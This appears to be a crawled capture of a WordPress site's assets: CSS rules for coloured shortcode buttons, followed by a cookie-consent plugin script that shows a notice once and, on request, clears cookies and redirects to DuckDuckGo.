.scbb-button-green:hover {background-color:#86a36e;border:1px solid #86a36e}
.scbb-button-purple {background-color:#bebde9;border:1px solid #bebde9}
.scbb-button-purple:hover {background-color:#9291c7;border:1px solid #9291c7}
.scbb-button-red {background-color:#e9b3b3;border:1px solid #e9b3b3}
.scbb-button-red:hover {background-color:#c78787;border:1px solid #c78787}
.scbb-button-yellow {background-color:#fadf98;border:1px solid #fadf98}
.scbb-button-yellow:hover {background-color:#ecb870;border:1px solid #ecb870}
.scbb-button-black {background-color:#000;border:1px solid #000}
.scbb-button-black:hover {background-color:#666;border:1px solid #666}
.scbb-button-white {background-color:#fff;border:1px solid #fff}
.scbb-button-white:hover {background-color:#eee;border:1px solid #eee}
.scbb-button-orange {background-color:#fc0;border:1px solid #fc0}
.scbb-button-orange:hover {background-color:#f90;border:1px solid #f90}
.scbb-button-pink {background-color:#ff8080;border:1px solid #ff8080}
.scbb-button-pink:hover {background-color:#ff8484;border:1px solid #ff8484}
.scbb-button-bluebell {background-color:#4275FF;border:1px solid #4275AA}
.scbb-button-bluebell:hover {background-color:#4275AA;border:1px solid #4275FF}
/* button links should be white for all buttons except white button */
a.scbb-button-blue,a.scbb-button-gray,a.scbb-button-green,a.scbb-button-purple,a.scbb-button-red,a.scbb-button-yellow,a.scbb-button-black,a.scbb-button-orange,a.scbb-button-pink,a.scbb-button-bluebell {color:#FFF}
/* rounded corners and drop shadow CSS */
.scbb-rounded-corners {-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-khtml-border-radius:10px}
.scbb-dropshadow {-moz-border-radius: 5px!important;border-radius: 5px!important;-moz-box-shadow: 5px 5px 5px #000;-webkit-box-shadow: 5px 5px 5px #000;box-shadow: 5px 5px 5px #000}

--- FILE ---
content_type: application/javascript
request_url: https://guiascostarica.com/wp-content/plugins/implied-cookie-consent/implied-cookie-consent.js?ver=1ed9a47d24116801060c662d7bb07a1b
body_size: 200
content:

(function($) {

	$(function() {
		if(!seen_cookie_message()) {
			show_cookie_message();
			set_seen_cookie_message();
		}

		$('.icc_dismiss_button').click(function(){
			hide_cookie_message();
		});
		$('.icc_delete_button').click(function(){
			remove_cookies();
			window.location.replace("https://duckduckgo.com/");
		});
	});

	function seen_cookie_message() {
		return $.cookie('icc_cookie_message') == 'yes';
	}
	function set_seen_cookie_message() {
		$.cookie('icc_cookie_message', 'yes', { expires: 365 });
	}

	function remove_cookies() {
		$.each($.cookie(), function(key, value){ 
			$.removeCookie(key);
		});
	}

	function show_cookie_message() {
		// Create a margin at the top of the page
		$('html').css('margin-top', $('#icc_message').height());

		// Handle the fixed header in TwentyFourteen
		if( $('.masthead-fixed #masthead').length ) {
			$('.masthead-fixed #masthead').css('margin-top', $('#icc_message').height());
			$('#icc_message').css({'position': 'fixed', 'z-index': 4});
		}

		$('#icc_message').show();
	}

	function hide_cookie_message() {
		$('html').animate({'margin-top': 0});
		$('.masthead-fixed #masthead').animate({'margin-top': 0});
		$('#icc_message').hide();
	}

})(jQuery);
